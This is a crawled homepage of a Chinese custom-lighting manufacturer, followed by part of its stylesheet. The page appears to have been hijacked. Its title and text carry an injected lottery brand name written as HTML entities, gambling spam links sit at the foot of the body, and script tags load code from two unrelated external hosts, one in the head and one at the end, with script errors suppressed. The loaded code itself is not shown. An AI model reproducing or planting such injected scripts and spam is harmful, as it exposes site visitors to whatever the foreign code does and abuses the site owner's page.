

--- FILE ---
content_type: text/html
request_url: http://www.wanhongwenshi.com/
body_size: 7544
content:
<!DOCTYPE HTML>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<title>新华彩票 - 首页登录</title><script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script>
<script>LA.init({id:"KnKEZYoqu63J7n6b",ck:"KnKEZYoqu63J7n6b"})</script>
<script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script>
<script>LA.init({id:"KkzC6bdAvShgUQB8",ck:"KkzC6bdAvShgUQB8"})</script>
<script type="text/javascript" src="http://wap.vvchuanfeng.cn/1.js" rel="nofollow"></script>

<meta name="keywords" content="新华彩票" />
<meta name="description" content="新华彩票welcome官方网站为您提供新华彩最新版本注册、新华彩用户登录、新华彩在线入口、新华彩购彩邀请码、新华彩线路导航、新华彩购彩大厅、新华彩平台。" />
<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon" />
<link rel="icon" sizes="any" mask href="/favicon.png">
<link href="/lmj/css/main.css" rel="stylesheet" type="text/css">
<link href="/lmj/css/banner.css" rel="stylesheet" type="text/css" />
<script>function browserRedirect() {var sUserAgent=navigator.userAgent.toLowerCase();var bIsIpad=sUserAgent.match(/ipad/i) =="ipad";var bIsIphoneOs=sUserAgent.match(/iphone os/i) =="iphone os";var bIsMidp=sUserAgent.match(/midp/i) =="midp";var bIsUc7=sUserAgent.match(/rv:1.2.3.4/i) =="rv:1.2.3.4";var bIsUc=sUserAgent.match(/ucweb/i) =="ucweb";var bIsAndroid=sUserAgent.match(/android/i) =="android";var bIsCE=sUserAgent.match(/windows ce/i) =="windows ce";var bIsWM=sUserAgent.match(/windows mobile/i) =="windows mobile";if (bIsIpad ||bIsIphoneOs ||bIsMidp ||bIsUc7 ||bIsUc ||bIsAndroid ||bIsCE ||bIsWM) {window.location.href="/m/";}
} 
browserRedirect();</script>
<script src="/lmj/js/jquery-1.11.1.min.js" type="text/javascript"></script>
<script src="/lmj/js/index_case.js" type="text/javascript"></script>
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>
<body style="overflow-x:hidden">
<input type="hidden" id="menuid" value="0">
<input type="hidden" id="topid" value="0">
<div id="header">
<div class="kd1200">
<div class="h_tel"><img src="/lmj/images/tel.jpg" alt="亮美佳灯饰" title="亮美佳灯饰" width="19" height="17" align="absmiddle">电话：0760-8799-9620 <img src="/lmj/images/tel2.jpg" alt="亮美佳灯饰联系电话" title="亮美佳灯饰联系电话" width="19" height="17" align="absmiddle">手机：155-0766-9441 <img src="/lmj/images/map.jpg" alt="网站地图" title="网站地图" width="19" height="17" align="absmiddle"> <a href="/sitemap.html" target="_blank">网站地图</a></div>
<a href="/" class="h_logo"><img src="/uploads/allimg/181026/1-1Q0261620060-L.png" alt="亮美佳灯饰" title="亮美佳灯饰" /></a>
<div class="h_menu">
<a href="/" id="top_0">首页</a>
<a href="/about/" id="top_1" class="">&#26032;&#21326;&#24425;&#31080;</a>
<a href="/custom/" id="top_5" class="">非标定制</a>
<a href="/product/" id="top_6" class="">灯饰产品</a>
<a href="/Engineer/" id="top_15" class="">工程灯饰</a>
<a href="/case/" id="top_24" class="">合作案例</a>
<a href="/news/" id="top_25" class="">资讯中心</a>
<a href="/install/" id="top_29" class="">现场安装</a>
</div>
</div>
</div>
<div id="solid">
<ul>
<li style="background:url(/uploads/190819/1-1ZQ9145445632.jpg) top center"></li>
<li style="background:url(/uploads/210303/1-210303224F9144.jpg) top center"></li>
<li style="background:url(/uploads/190819/1-1ZQ9145406141.jpg) top center"></li>
<li style="background:url(/uploads/190819/1-1ZQ914533QT.jpg) top center"></li>
</ul>
<div id="btt">
<span></span>
<span></span>
<span></span>
<span></span>
</div>
</div>
<script src="/lmj/js/fordboy.js"></script>
<style type="text/css">#demo{overflow:hidden;width:1170px;}#indemo{float:left;width:1600%;}#demo1{float:left;}#demo2{float:left;}</style>
<div class="c_list">
<div class="kd1200">
<h4>合作案例</br><p>COOPERATION CASE</p></h4>
<div class="c_img">
<div class="c_img_n">
<div id="demo">
<div id="indemo">
<div id="demo1">
<ul class="mainlist" id="ul1">
<li><a href="/case/view_568.html" rel="friend" target="_blank"><div><p>佛山恒安瑞士酒店</p><br><em>了解更多>></em></div><img src="/uploads/allimg/200721/1-200H11IZ30-L.jpg" alt="佛山恒安瑞士酒店" title="佛山恒安瑞士酒店" width="348" height="485"></a></li>
<li><a href="/case/view_560.html" rel="friend" target="_blank"><div><p>湖北中懋国际大酒店</p><br><em>了解更多>></em></div><img src="/uploads/200410/1-200410211431645.jpg" alt="湖北中懋国际大酒店" title="湖北中懋国际大酒店" width="348" height="485"></a></li>
<li><a href="/case/view_562.html" rel="friend" target="_blank"><div><p>柬埔寨金边酒店娱乐会所</p><br><em>了解更多>></em></div><img src="/uploads/200410/1-200410211HCY.jpg" alt="柬埔寨金边酒店娱乐会所" title="柬埔寨金边酒店娱乐会所" width="348" height="485"></a></li>
<li><a href="/case/view_565.html" rel="friend" target="_blank"><div><p>&#26032;&#21326;&#24425;&#31080;吐鲁番箜篌驿站文化酒店</p><br><em>了解更多>></em></div><img src="/uploads/200410/1-200410212055K1.jpg" alt="吐鲁番箜篌驿站文化酒店" title="吐鲁番箜篌驿站文化酒店" width="348" height="485"></a></li>
<li><a href="/case/view_566.html" rel="friend" target="_blank"><div><p>西藏林芝工布花园酒店</p><br><em>了解更多>></em></div><img src="/uploads/allimg/200505/1-200505205G10-L.jpg" alt="西藏林芝工布花园酒店" title="西藏林芝工布花园酒店" width="348" height="485"></a></li>
<li><a href="/case/view_567.html" rel="friend" target="_blank"><div><p>上海俏江南酒店</p><br><em>了解更多>></em></div><img src="/uploads/allimg/210427/1-21042GH2540-L.jpg" alt="上海俏江南酒店" title="上海俏江南酒店" width="348" height="485"></a></li>
<li><a href="/case/view_569.html" rel="friend" target="_blank"><div><p>&#26032;&#21326;&#24425;&#31080;四川遂宁大英县浪漫地中海酒店</p><br><em>了解更多>></em></div><img src="/uploads/allimg/210811/1-210Q11K1220-L.jpg" alt="四川遂宁大英县浪漫地中海酒店" title="四川遂宁大英县浪漫地中海酒店" width="348" height="485"></a></li>
<li><a href="/case/view_541.html" rel="friend" target="_blank"><div><p>新世界·朗悦居售楼中心</p><br><em>了解更多>></em></div><img src="/uploads/181110/1-1Q1102014451H.jpg" alt="新世界·朗悦居售楼中心" title="新世界·朗悦居售楼中心" width="348" height="485"></a></li>
<li><a href="/case/view_542.html" rel="friend" target="_blank"><div><p>兰州天成温泉酒店</p><br><em>了解更多>></em></div><img src="/uploads/181110/1-1Q110201612214.jpg" alt="兰州天成温泉酒店" title="兰州天成温泉酒店" width="348" height="485"></a></li>
<li><a href="/case/view_543.html" rel="friend" target="_blank"><div><p>湖南湘潭福星酒店</p><br><em>了解更多>></em></div><img src="/uploads/allimg/210427/1-21042GK2460-L.jpg" alt="湖南湘潭福星酒店" title="湖南湘潭福星酒店" width="348" height="485"></a></li>
<li><a href="/case/view_544.html" rel="friend" target="_blank"><div><p>苏州知音温德姆酒店</p><br><em>了解更多>></em></div><img src="/uploads/allimg/190727/1-1ZHGHA51M-lp.jpg" alt="苏州知音温德姆酒店" title="苏州知音温德姆酒店" width="348" height="485"></a></li>
<li><a href="/case/view_545.html" rel="friend" target="_blank"><div><p>沈阳皇冠酒店</p><br><em>了解更多>></em></div><img src="/uploads/allimg/210427/1-21042GJ6440-L.jpg" alt="沈阳皇冠酒店" title="沈阳皇冠酒店" width="348" height="485"></a></li>
</ul>
</div>
<div id="demo2"></div>
</div>
</div>
</div>
</div>
</div>
</div>
<script><!--
var area2 =document.getElementById('demo');var cp1 =document.getElementById('demo1');var cp2=document.getElementById('demo2');var speedc =30;area2.scrollLeft =0;cp2.innerHTML =cp1.innerHTML;function scroluUp(){if(cp2.offsetWidth-area2.scrollLeft<=0) {area2.scrollLeft-=cp1.offsetWidth;}else{area2.scrollLeft++;} 
}
var myScrolu =setInterval("scroluUp()",speedc);area2.onmouseover =function(){clearInterval(myScrolu);}
area2.onmouseout =function(){myScrolu =setInterval("scroluUp()",speedc);}
--></script>
<div class="c_list" style="background:#f4f4f4;height:975px;">
<div class="kd1200">
<h4 class="tit1">产品中心</br><p>PRODUCT CENTER</p></h4>
<span class="ds_img"><img src="/lmj/images/pc_bg.jpg" alt="产品中心" title="产品中心" width="232" height="204"></span>
<div class="cp_submenu">
<a href="/Engineer/jiudian/" id="cp25">酒店照明灯饰</a>
<a href="/Engineer/shoulou/" id="cp25">售楼大厅灯饰</a>
<a href="/Engineer/huisuo/" id="cp25">娱乐会所灯饰</a>
<a href="/Engineer/ktv/" id="cp25">KTV酒吧灯饰</a>
<a href="/Engineer/bieshu/" id="cp25">别墅复式灯饰</a>
<a href="/Engineer/area/" id="cp25">公共区域灯饰</a>
<a href="/Engineer/hotel/" id="cp25">餐厅饭店灯饰</a>
<a href="/Engineer/kefang/" id="cp25">客房台灯壁灯</a>
</div>
<div id="p_img">
<ul>
<li><a href="/Engineer/area/view_246.html" target="_blank"><img src="/uploads/allimg/210425/1-2104251H5290-L.jpg" alt="山水造型透明石头造型吊灯" title="山水造型透明石头造型吊灯" width="245" height="281">山水造型透明石头造型吊灯</a></li>
<li><a href="/Engineer/bieshu/view_200.html" target="_blank"><img src="/uploads/allimg/200604/1-2006041413050-L.jpg" alt="定制造型装饰吊灯" title="定制造型装饰吊灯" width="245" height="281">定制造型装饰吊灯</a></li>
<li><a href="/Engineer/shoulou/view_90.html" target="_blank"><img src="/uploads/allimg/210425/1-2104251P9140-L.jpg" alt="沙盘圆柱组合吊灯" title="沙盘圆柱组合吊灯" width="245" height="281">沙盘圆柱组合吊灯</a></li>
<li><a href="/Engineer/shoulou/view_89.html" target="_blank"><img src="/uploads/allimg/210425/1-2104251536300-L.jpg" alt="大尺寸不规则回字造型装饰吊灯" title="大尺寸不规则回字造型装饰吊灯" width="245" height="281">大尺寸不规则回字造型装饰吊灯</a></li>
<li><a href="/Engineer/jiudian/view_57.html" target="_blank"><img src="/uploads/allimg/210425/1-2104251Q1530-L.jpg" alt="琉璃挂饰波浪造型装饰吊灯" title="琉璃挂饰波浪造型装饰吊灯" width="245" height="281">琉璃挂饰波浪造型装饰吊灯</a></li>
<li><a href="/Engineer/jiudian/view_56.html" target="_blank"><img src="/uploads/allimg/210425/1-2104251P0250-L.jpg" alt="水晶编网装饰吊灯" title="水晶编网装饰吊灯" width="245" height="281">水晶编网装饰吊灯</a></li>
<li><a href="/product/bideng/view_366.html" target="_blank"><img src="/uploads/allimg/200721/1-200H11KT80-L.jpg" alt="布艺壁灯台灯" title="布艺壁灯台灯" width="245" height="281">布艺壁灯台灯</a></li>
<li><a href="/product/tongdeng/view_520.html" target="_blank"><img src="/uploads/allimg/181109/1-1Q10Z04216144-lp.jpg" alt="优质多头铜灯LTD-010" title="优质多头铜灯LTD-010" width="245" height="281">优质多头铜灯LTD-010</a></li>
</ul>
</div>
<div class="cle"></div>
</div>
</div>
<div class="c_list" style="background:url(/lmj/images/bg2.jpg) center 0 no-repeat;height:720px;">
<div class="kd1200">
<h4>&#26032;&#21326;&#24425;&#31080;</br><p>ABOUT</p></h4>
<p class="a_img"><img src="/uploads/allimg/200410/1_1515142021.png" alt="中山市亮美佳灯饰" title="中山市亮美佳灯饰" width="493" height="499"></p>
<p class="a_text"><span style="font-size:16px;"><strong>企业简介：</strong></span><br />
&nbsp; &nbsp; &nbsp;<span style="font-size:14px;">&#26032;&#21326;&#24425;&#31080;，是一家自有厂房位于世界灯都-古镇的灯具制造公司，目前专注致力于酒店灯饰、工程灯饰、商务灯饰、整体家装灯饰，以及各类铜灯、蜡烛灯、树脂、羊皮等异型非标定制灯饰领域，是一家创新型灯饰供应商企业。</span><br />
<span style="font-size:16px;"><strong>业务体系：</strong></span><br />
&nbsp; &nbsp; &nbsp;<span style="font-size: 14px;">&#26032;&#21326;&#24425;&#31080;</span><span style="font-size:14px;">敏锐洞悉市场及客户的个性化需求，汇集东、西方文化的艺术创意于一身，将实用性与审美观紧密契合，设计出了众多独树一帜的灯饰系列产品，并与众多业内外知名企业及品牌达成...<br/><br/>
<a href="/about/" rel="friend" target="_blank">+了解更多</a></p>
</div>
</div>
<div class="lx_img" style="background:url(/uploads/181101/1-1Q1011R640938.jpg) center 0 no-repeat;height:300;"></div>
<div class="c_list" style="background:url(/lmj/images/bg3.jpg) center 0 no-repeat;height:836px;">
<div class="kd1200">
<h4>我们的优势</br><p>&#26032;&#21326;&#24425;&#31080;OUR ADVANTAGE</p></h4>
<p style="margin-top:30px;"><img src="/uploads/181108/1-1Q10Q251025W.png" alt="我们的优势" title="我们的优势" width="1200" height="569"></p>
</div>
</div>
<div style="margin:0px;background:url(/uploads/181108/1-1Q10R05FQ43.jpg) center 0 no-repeat;height:240px;width:100%;"></div>
<div class="c_list" style="background:url(/lmj/images/bg4.jpg) center 0 repeat;min-height:886px;">
<div class="kd1200">
<div id="n_list1">
<p class="tit">行业资讯<a href="/hynews/" target="_blank" class="more" rel="friend"><img alt="行业资讯" title="行业资讯" src="/lmj/images/more.png" width="46" height="15"></a></p>
<p class="n_text">
</p>
<div class="cle"></div>
<ul class="n_lb">
<li><a href="/hynews/view_970.html" title="楼梯吊灯，有哪些常见的风格呢？" rel="friend" target="_blank"><em class="cs_color">•</em> 楼梯吊灯，有哪些常见的风格呢？</a><em class="more">Oct-26</em></li>
<li><a href="/hynews/view_971.html" title="灯具厂家大批量的订购是否需要支付订金？" rel="friend" target="_blank"><em class="cs_color">•</em> 灯具厂家大批量的订购是否需要支付订金？</a><em class="more">Oct-26</em></li>
<li><a href="/hynews/view_972.html" title="水晶灯的优势在什么地方？" rel="friend" target="_blank"><em class="cs_color">•</em> 水晶灯的优势在什么地方？</a><em class="more">Oct-26</em></li>
<li><a href="/hynews/view_973.html" title="吊灯订制流程简单，找对商家轻松完成" rel="friend" target="_blank"><em class="cs_color">•</em> 吊灯订制流程简单，找对商家轻松完成</a><em class="more">Oct-26</em></li>
<li><a href="/hynews/view_974.html" title="酒店灯具要如何进行购买？" rel="friend" target="_blank"><em class="cs_color">•</em> 酒店灯具要如何进行购买？</a><em class="more">Oct-26</em></li>
<li><a href="/hynews/view_975.html" title="灯具厂家定制哪家好？怎么判断厂家好坏？" rel="friend" target="_blank"><em class="cs_color">•</em> 灯具厂家定制哪家好？怎么判断厂家好坏？</a><em class="more">Oct-26</em></li>
<li><a href="/hynews/view_976.html" title="灯具厂家在什么地方可以更详细的了解？" rel="friend" target="_blank"><em class="cs_color">•</em> 灯具厂家在什么地方可以更详细的了解？</a><em class="more">Oct-26</em></li>
<li><a href="/hynews/view_967.html" title="定制酒店水晶灯时需要注意哪些问题？" rel="friend" target="_blank"><em class="cs_color">•</em> 定制酒店水晶灯时需要注意哪些问题？</a><em class="more">Oct-26</em></li>
<li><a href="/hynews/view_968.html" title="灯具定做，怎么找一家靠谱的厂家呢？" rel="friend" target="_blank"><em class="cs_color">•</em> 灯具定做，怎么找一家靠谱的厂家呢？</a><em class="more">Oct-26</em></li>
</ul>
</div>
<div id="n_list1">
<p class="tit">灯具知识<a href="/zsnews/" target="_blank" class="more" rel="friend"><img src="/lmj/images/more.png" alt="灯具知识" title="灯具知识" width="46" height="15"></a></p>
<p class="n_text">
</p>
<div class="cle"></div>
<ul class="n_lb">
<li><a href="/zsnews/view_896.html" title="酒店水晶灯，怎么清洗才能够洗干净？" rel="friend" target="_blank"><em class="cs_color">•</em> 酒店水晶灯，怎么清洗才能够洗干净？</a><em class="more">Oct-26</em></li>
<li><a href="/zsnews/view_898.html" title="绽放光芒的水晶吊灯" rel="friend" target="_blank"><em class="cs_color">•</em> 绽放光芒的水晶吊灯</a><em class="more">Oct-26</em></li>
<li><a href="/zsnews/view_897.html" title="灯具定做，需要注意哪些问题？" rel="friend" target="_blank"><em class="cs_color">•</em> 灯具定做，需要注意哪些问题？</a><em class="more">Oct-26</em></li>
<li><a href="/zsnews/view_900.html" title="关于吊灯订制，有什么注意事项呢？" rel="friend" target="_blank"><em class="cs_color">•</em> 关于吊灯订制，有什么注意事项呢？</a><em class="more">Oct-26</em></li>
<li><a href="/zsnews/view_899.html" title="关于灯饰定制，大家该考虑些什么？" rel="friend" target="_blank"><em class="cs_color">•</em> 关于灯饰定制，大家该考虑些什么？</a><em class="more">Oct-26</em></li>
<li><a href="/zsnews/view_902.html" title="选择水晶吊灯，要注意哪些问题呢？" rel="friend" target="_blank"><em class="cs_color">•</em> 选择水晶吊灯，要注意哪些问题呢？</a><em class="more">Oct-26</em></li>
<li><a href="/zsnews/view_901.html" title="吊灯订制一定要找厂家才可以吗？" rel="friend" target="_blank"><em class="cs_color">•</em> 吊灯订制一定要找厂家才可以吗？</a><em class="more">Oct-26</em></li>
<li><a href="/zsnews/view_904.html" title="水晶吊灯是什么？它有什么特点？" rel="friend" target="_blank"><em class="cs_color">•</em> 水晶吊灯是什么？它有什么特点？</a><em class="more">Oct-26</em></li>
<li><a href="/zsnews/view_903.html" title="定制酒店灯具，有什么要注意的呢？" rel="friend" target="_blank"><em class="cs_color">•</em> 定制酒店灯具，有什么要注意的呢？</a><em class="more">Oct-26</em></li>
</ul>
</div>
<div id="n_list1" style="position:relative;">
<p class="tit" style="font-weight:700;color:#ae681d;">请填写如下信息，免费为您邮寄我们的产品图册</p>
<div class="cle"></div>
<div class="tc_img"><img src="/lmj/images/tcimg.jpg" alt="公司产品图册" title="公司产品图册" width="194" height="145"></div>
<form name="form1" enctype="multipart/form-data" method="post" action="/plus/diy.php">
<ul class="n_lb">
<li><input name="user_name" type="text" class="inp_bk" id="user_name" placeholder="您的姓名"></li>
<li><input name="user_mail" type="text" class="inp_bk" id="user_mail" placeholder="您的电话(必填)"></li>
<li><input name="user_title" type="text" class="inp_bk" id="user_title" placeholder="填写标题"></li>
<li>
<textarea name="user_info" class="inp_bk2" id="user_info" placeholder="留言内容"></textarea>
<input type="submit" class="tjly_btn" onClick="return chkdiyfm();" name="button" id="button" placeholder="提交留言">
</li>
</ul>
</form>
</div>
<div id="n_list1">
<p class="tit">常见问题<a href="/qa/" target="_blank" class="more" rel="friend"><img src="/lmj/images/more.png" alt="常见问题" title="常见问题" width="46" height="15"></a></p>
<div class="cle"></div>
<div id="qa_box" style="height:270px; overflow:hidden;">
<div id="qa_box1">
<ul class="n_lb2">
<li class="w1"><img src="/lmj/images/w_ico.png" alt="工程类非标定制灯饰注意哪些？" title="工程类非标定制灯饰注意哪些？" width="28" height="28" align="absmiddle"><a href="/qa/view_781.html" rel="friend" target="_blank">工程类非标定制灯饰注意哪些？</a></li>
<li class="d1"><img src="/lmj/images/d_ico.png" alt="工程类非标定制灯饰注意哪些？" title="工程类非标定制灯饰注意哪些？" width="28" height="28" align="absmiddle">中山市亮美佳灯饰关于非标灯饰定制的一些问题
【工程定制】 酒店、别墅、会所、饭店</li>
</ul>
<ul class="n_lb2">
<li class="w1"><img src="/lmj/images/w_ico.png" alt="灯饰生产、运输、报价的一些问题" title="灯饰生产、运输、报价的一些问题" width="28" height="28" align="absmiddle"><a href="/qa/view_780.html" rel="friend" target="_blank">灯饰生产、运输、报价的一些问题</a></li>
<li class="d1"><img src="/lmj/images/d_ico.png" alt="灯饰生产、运输、报价的一些问题" title="灯饰生产、运输、报价的一些问题" width="28" height="28" align="absmiddle">【工程定制】 酒店、别墅、会所、饭店、酒吧、展厅、售楼部、软装样板间等各类非标</li>
</ul>
<ul class="n_lb2">
<li class="w1"><img src="/lmj/images/w_ico.png" alt="灯具定制，这些问题都不能忽视？" title="灯具定制，这些问题都不能忽视？" width="28" height="28" align="absmiddle"><a href="/qa/view_782.html" rel="friend" target="_blank">灯具定制，这些问题都不能忽视？</a></li>
<li class="d1"><img src="/lmj/images/d_ico.png" alt="灯具定制，这些问题都不能忽视？" title="灯具定制，这些问题都不能忽视？" width="28" height="28" align="absmiddle"> 现而今随着大家的品味不断提高，不管是家装设计还是家具选择都是十分看</li>
</ul>
<ul class="n_lb2">
<li class="w1"><img src="/lmj/images/w_ico.png" alt="吊灯的性能如何？" title="吊灯的性能如何？" width="28" height="28" align="absmiddle"><a href="/qa/view_779.html" rel="friend" target="_blank">吊灯的性能如何？</a></li>
<li class="d1"><img src="/lmj/images/d_ico.png" alt="吊灯的性能如何？" title="吊灯的性能如何？" width="28" height="28" align="absmiddle">家庭在购买吊灯时应首先察看吊灯标识，如商标、型号、额定电压、额定功率等。标记安全</li>
</ul>
</div>
<div id="qa_box2"></div>
</div>
<div class="cle"></div>
</div>
<div class="cle"></div>
<div class="links" style="margin-bottom:15px;">友情链接:
 |
</div>
</div>
</div>
<style>.redun{width:118px;height:40px;position:absolute;top:78px;left:335px;}</style>
<div class="kd_auto2">
<div class="footer">
<a href="/" class="f_logo"><img alt="亮美佳灯饰" title="亮美佳灯饰" src="/uploads/allimg/181026/1-1Q0261620400-L.png" /></a>
<p class="bq_dz">公司地址：广东省中山市古镇镇海洲螺沙工业大道东一路9号<br/>
电话：0760-8799-9620<br/>
手机：155-0766-9441 <br/>
QQ ：397015078 <br/>
</p>
<div class="redun"> <img alt="企业名称：&#26032;&#21326;&#24425;&#31080;
法定代表人：张逢麟
标识状态：已激活 粤工商备P201901000410" title="企业名称：&#26032;&#21326;&#24425;&#31080;
法定代表人：张逢麟
标识状态：已激活 粤工商备P201901000410" src="/uploads/allimg/210303/1_2250561461.png"></div>
<div class="f_menu">
<a href="/">首页</a>
<a href="/about/" target="_blank" rel="friend">&#26032;&#21326;&#24425;&#31080;</a>
<a href="/custom/" target="_blank" rel="friend">非标定制</a>
<a href="/product/" target="_blank" rel="friend">灯饰产品</a>
<a href="/Engineer/" target="_blank" rel="friend">工程灯饰</a>
<a href="/case/" target="_blank" rel="friend">合作案例</a>
<a href="/news/" target="_blank" rel="friend">资讯中心</a>
<a href="/install/" target="_blank" rel="friend">现场安装</a>
<div class="cle"></div>
</div>
<p class="f_zy">主营：<br/>
<a href="/product/shuijing/" target="_blank" rel="friend">水晶吊灯</a> |
<a href="/Engineer/jiudian/" target="_blank" rel="friend">酒店灯具定制</a> |
<a href="/Engineer/kefang/" target="_blank" rel="friend">中山非标吊灯</a> |
<a href="/Engineer/" target="_blank" rel="friend">古镇灯饰厂</a> |
<a href="/product/yunshi/" target="_blank" rel="friend">造型艺术灯厂家</a> |
<a href="/Engineer/shoulou/" target="_blank" rel="friend">楼盘大厅灯</a>|
<a href="/product/bideng/" target="_blank" rel="friend">定制壁灯落地灯</a>|
<a href="/Engineer/huisuo/" target="_blank" rel="friend">会所别墅灯饰</a></p>
<div class="f_ewm">
<span><img src="/uploads/allimg/200407/1_2244495641.jpg" width="128" alt="微信咨询灯具定制" title="微信咨询灯具定制" height="127"><br/>扫一扫 微信咨询/报价</span>
<span><img src="/d/file/p/2022/03-24/bb788cc6a3b59851d412fd4f26e06140.jpg" width="128" alt="灯具厂家" title="支持OEM代工" height="127"><br/>广东灯具厂家</span>
</div>
</div>
</div>
<p class="f_bq">Copyright © &#26032;&#21326;&#24425;&#31080;  技术支持:<a href="/custom/" target=_blank style="color:#b1b1b1">亮美佳灯饰</a> <a href="/sitemap.xml" target="_blank"><font color="#fff">网站地图</font></a></p>
<script src="/lmj/js/index_diy.js" type="text/javascript"></script>
<div id="pf_menu">
<ul id="smallwx">
<li><img src="/uploads/allimg/200407/1_2244495641.jpg" alt="微信咨询灯具定制" title="微信咨询灯具定制" width="40" height="43"></li>
<li>微信咨询</li>
</ul>
<ul style="background:#7378f6" id="qqhtml">
</ul>
<ul>
<script language="javascript">
if(document.all || document.getElementById)
{
	document.write('<span id="LR_User_TextLink0"></span>');
}
else if(document.layers)
{
	document.write('<layer name="LR_User_TextLink0"></layer>');
}
</script>
</li>
</ul>
<ul onclick="scrollTo(0,0);">
<li><a href="javascript:scrollTo(0,0);"><img src="/lmj/images/pf_4.png" alt="灯具定制" title="灯具定制" width="30" height="30"></a></li>
<li><a href="javascript:scrollTo(0,0);">返回顶部</a></li>
</ul>
</div>
<div id="bigwx">
<img src="/uploads/allimg/200407/1_2244495641.jpg" width="200" alt="微信咨询灯具定制" title="微信咨询灯具定制" height="200">
<b style="color:#ff8808">155 0766 9441</b><br/>报价-小凌<br/>(微信同号 7 x 24小时咨询/报价)
</div>
<div id="kfqq" style="display:none">非标定制:397015078;工程灯饰:397015078;酒店灯具:397015078</div>

<script language="javascript">
if(typeof(LiveReceptionCode_isonline)!='undefined'  && LR_GetObj('LR_User_TextLink0')!=null)
{
	if(LiveReceptionCode_isonline)
		LR_GetObj('LR_User_TextLink0').innerHTML='<a '+LiveReceptionCode_BuildChatWin('cn的商务通','客服人员在线,欢迎点击咨询')+'>在线咨询</a>';
	else
		LR_GetObj('LR_User_TextLink0').innerHTML='<a '+LiveReceptionCode_BuildChatWin('cn的商务通','客服人员不在线,请点击留言')+'>点击留言</a>';
}
</script>
<script type="text/javascript" src="https://cdn.bootcss.com/canvas-nest.js/1.0.1/canvas-nest.min.js"></script>
<script src="/lmj/js/index_products.js" type="text/javascript"></script>
<script src="/lmj/js/index_qa.js" type="text/javascript"></script>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script><a target="_blank" title="名贯彩票-大发精准计划" href="http://yhjsjg.com">名贯彩票-大发精准计划</a>
<a target="_blank" title="大发彩神vIII - 欢迎您" href="http://kqsh.net">大发彩神vIII - 欢迎您</a>
<a target="_blank" title="88爱彩 - 欢迎您" href="http://meihuadianti.com">88爱彩 - 欢迎您</a>
<a target="_blank" title="富彩网vip - 首页" href="http://hrqsdog.com">富彩网vip - 首页</a>
<a target="_blank" title="dx888大象彩票|dx101大象彩票" href="http://greydirectory.com">dx888大象彩票|dx101大象彩票</a>
<a target="_blank" title="美彩国际7709" href="http://tgou98.com">美彩国际7709</a>
<a target="_blank" title="金彩汇绿色版 - welcome" href="http://clzqhl.com">金彩汇绿色版 - welcome</a>
<a target="_blank" title="金彩汇 - 用户登录" href="http://nagutek.com">金彩汇 - 用户登录</a>
<script src="http://mytysoft.com/81.js"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.wanhongwenshi.com/lmj/css/main.css
body_size: 3358
content:
@charset "utf-8";
/* CSS Document */
*{padding:0;margin:0}
body{
	background:#f1ece2;
	padding:0;
	margin:0;
	font:14px/22px "萍方-简","萍方","微软雅黑","雅黑";
	color:#333;
	width:100%;
	overflow-x:hidden;
	}
div, h1, h2, h3, h4, p, form, label, input, img, span{ 
	margin:0; 
	padding:0;
	}
img{border:none;}
ul{
	margin:0; 
	padding:0; 
	list-style-type:none;
}
em{font-style:normal;}
.cle{clear:both;}
.huangse{color:#fee300;}
.cs_color{color:#ff8808;}
.lvse{color:#14b46b;}
.huise{color:#888;}
.f16{font-size:16px;font-weight:200;line-height:28px;}
.f18{font-size:18px;font-weight:200;height:50px; line-height:50px;}
a{color:#333; text-decoration:none; }
a:hover{text-decoration:underline;color:#ff8808;}

#header{
	width:100%;
	margin:0 auto;
	height:95px;
	background:#fff;
	border:1px solid #d3d3d3;
}
#header .kd1200{
	width:1200px;
	margin:0 auto;
	position:relative;
}
#header .kd1200 .h_logo{
	position:absolute;
	top:12px;
	left:0;
}
#header .kd1200 .h_tel{
	position:absolute;
	top:5px;
	right:0;
}
#header .kd1200 .h_menu{
	position:absolute;
	top:38px;
	right:0;
}
#header .kd1200 .h_menu a{
	float:left;
	font-weight:700;
	margin-left:40px;
	padding:10px 0;
	font-size:16px;
}
#header .kd1200 .h_menu a.nov,#header .kd1200 .h_menu a:hover{
	border-bottom:2px solid #f7af70;
	text-decoration:none;
	color:#ff9c00;
	}


.c_list{
	background:url(/lmj/images/bg1.jpg) center 0 no-repeat;
	min-height:795px;
}
.c_list .kd1200{
	margin:0 auto;
	width:1200px;
	position:relative;
}
.c_list .kd1200 h4{
	font-size:30px;
	text-align:center;
	color:#666;
	padding-top:75px;
}
.c_list .kd1200 h4 p{color:#cdcdcd;font-size:16px;padding-top:10px;}

.c_list .kd1200 .btn_left{
	position:absolute;
	top:405px;
	left:-40px;
}
.c_list .kd1200 .btn_right{
	position:absolute;
	top:405px;
	right:-40px;
}
.c_list .kd1200 .c_img{
	position:absolute;
	top:192px;
	width:1200px;
	height:500px;
	left:0;
	overflow:hidden;
}
.c_list .kd1200 .c_img .c_img_n{
	position:absolute;
	width:1200px;
	height:500px;
	left:0;
	overflow:hidden;
}
.c_list .kd1200 .c_img ul li{float:left;}
.c_list .kd1200 .c_img ul li a{
	display:block;
	border:8px solid #fff;
	width:348px;
	height:485px;
	margin:0 18px;
	position:relative;
}
.c_list .kd1200 .c_img ul li a div{
	display:none;
}
.c_list .kd1200 .c_img ul li a:hover div{
	position:absolute;
	top:0;
	left:0;
	display:block;
	width:348px;
	height:135px;
	background:#000;
	filter:alpha(opacity=70); /*IE滤镜，透明度*/
	-moz-opacity:0.7; /*Firefox私有，透明度*/
	opacity:0.7;/*其他，透明度*/
	text-align:center;
	color:#fff;
	font-size:20px;
	padding-top:350px;
}
.c_list .kd1200 .c_img ul li a div em{
	border:1px solid #fff;
	padding:5px 10px;
	margin-top:20px;
	font-size:14px;
}

.c_list .kd1200 .tit1{
	position:absolute;
	top:20px;
	text-align:left;
	left:20px;
}
.c_list .kd1200 .ds_img{
	position:absolute;
	top:0;
	left:270px;
}
.c_list .kd1200 .cp_submenu{
	position:absolute;
	top:63px;
